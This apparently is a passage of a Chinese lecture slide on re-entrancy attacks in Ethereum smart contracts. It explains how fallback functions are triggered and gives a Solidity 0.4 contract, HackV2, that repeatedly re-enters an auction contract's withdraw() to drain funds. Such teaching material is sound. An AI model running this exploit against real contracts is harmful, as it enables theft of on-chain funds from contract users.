 重入攻击（Re-entrancy Attack）
➢ 当合约账户收到ETH但未调用函数时，会立刻执行fallback()函数
➢ 通过addr.send()、addr.transfer()、addr.call.value()()三种方式付钱都会
触发addr里的fallback函数。
➢ fallback()函数由用户自己编写
pragma solidity ^0.4.21;
import "./SimpleAuctionV2.sol";
contract HackV2 {
    uint stack = 0;
    function hack_bid(address addr) payable public {
        SimpleAuctionV2 sa = SimpleAuctionV2(addr);
        sa.bid.value(msg.value)();
    }
    function hack_withdraw(address addr) public payable{
        SimpleAuctionV2(addr).withdraw();
    }
    function() public payable{
        stack += 2;
        if (msg.sender.balance >= msg.value && msg.gas > 6000 && stack < 500){
            SimpleAuctionV2(msg.sender).withdraw();
        }
    }
}